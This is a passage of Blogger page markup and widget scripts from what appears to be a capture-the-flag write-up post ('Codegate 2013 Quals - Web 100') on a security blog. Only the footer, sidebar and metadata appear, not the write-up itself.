              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6HwrRxi74a08cFJ4czwRH7nPY4FQ:1769129135220';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3932878064881956934','//www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html','3932878064881956934');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3932878064881956934', 'title': 'voidsecurity', 'url': 'https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html', 'canonicalUrl': 'https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html', 'homepageUrl': 'https://www.voidsecurity.in/', 'searchUrl': 'https://www.voidsecurity.in/search', 'canonicalHomepageUrl': 'https://www.voidsecurity.in/', 'blogspotFaviconUrl': 'https://www.voidsecurity.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22voidsecurity - RSS\x22 href\x3d\x22https://www.voidsecurity.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3932878064881956934/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22voidsecurity - Atom\x22 href\x3d\x22https://www.voidsecurity.in/feeds/8201259033894005250/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8201259033894005250', 'pageName': 'Codegate 2013 Quals - Web 100', 'pageTitle': 'voidsecurity: Codegate 2013 Quals - Web 100'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Codegate 2013 Quals - Web 100', 'description': '       We were given the source code of this challenge. To get the flag we have to login as \x27admin\x27. Below is the php code:  $flag \x3d \x22/flag....', 'url': 'https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8201259033894005250}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Vulnerabilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/', 'id': '0', 'title': 'Writeups'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/vulnerabilities.html', 'id': '7273403813504778838', 'title': 'List of Vulnerabilities'}, {'isCurrentPage': false, 'href': 'https://www.voidsecurity.in/p/papers-and-other-blogs.html', 'id': '4022851705486094253', 'title': 'Papers and other blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>